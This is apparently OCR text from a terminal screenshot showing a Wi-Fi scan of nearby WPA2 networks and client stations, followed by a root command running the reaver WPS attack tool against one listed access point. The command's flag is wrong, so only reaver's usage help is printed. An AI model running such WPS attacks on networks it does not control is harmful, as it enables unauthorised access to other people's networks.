 Chronic : bash Konsole
File Edit View Bookmarks Settings Help
90:F6:52:C1:BB:18 -43 35 0 0 6 54e. WPA2 CCMP PSK Something
54:BE:F7:11:4E:F9 -53 41 0 0 11 54e WPA2 CCMP PSK ef1646
54:04:A6:8D:D3:CC -59 25 0 0 1 54e WPA2 CCMP PSK mresko
D8:97:BA:11:66:71 -61 32 10 0 11 54e WPA2 CCMP PSK e2acae
C8:3A:35:4E:F6:68 -75 13 0 0 1 54e WPA CCMP PSK Tenda_4EF668
E8:DE:27:D0:87:90 -80 4 0 0 6 54e. WPA2 CCMP PSK JozoW
E4:77:23:AB:6C:80 -81 4 0 0 6 54e WPA2 CCMP PSK net_phone_9502
C8:D3:A3:35:17:86 -81 4 0 0 1 54e WPA2 CCMP PSK S&S
60:02:92:29:00:5D -83 2 0 0 11 54e WPA2 CCMP PSK c10e00
BSSID STATION PWR Rate Lost Frames Probe
54:04:A6:5D:15:EC 8C:3A:E3:83:69:99 -80 0 - 1 62 7
(not associated) F0:DB:E2:70:DB:5E -65 0 - 1 0 1
[root@localhost Chronic]# reaver -a 90:F6:52:C1:BB:18 -i wlp2s0
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP
Optional Arguments:
-m, --mac=<mac> MAC of the host system
-e, --essid=<ssid> ESSID of the target AP
-c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)
-o, --out-file=<file> Send output to a log file [stdout]
Chronic : bash